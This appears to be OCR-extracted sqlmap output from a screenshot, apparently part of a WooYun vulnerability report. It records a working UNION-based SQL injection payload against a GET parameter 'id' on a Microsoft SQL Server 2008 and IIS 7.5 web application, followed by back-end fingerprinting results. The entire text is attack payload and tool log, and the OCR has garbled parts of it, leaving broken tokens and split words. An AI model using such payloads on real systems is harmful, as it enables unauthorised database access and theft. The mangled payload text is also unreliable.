 Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT NULL, CHAR(58)+CHAR(112)+CHAR(98)+CHAR(102)+
HAR(58)+CHAR(104)+CHAR(100)+CHAR(97)+CHAR(113)+CHAR(74)+CHAR(66)+CHAR(115)+CHAR
101)+CHAR(89)+CHAR(75)+CHAR(58)+CHAR(106)+CHAR(115)+CHAR(117)+CHAR(58)-- AND
FIy'='sFIy
---
[INFO] testing Microsoft SQL Server
[INFO] confirming Microsoft SQL Server
[CRITICAL] unable to connect to the target url or proxy, sqlmap is g
ing to retry the request
[INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org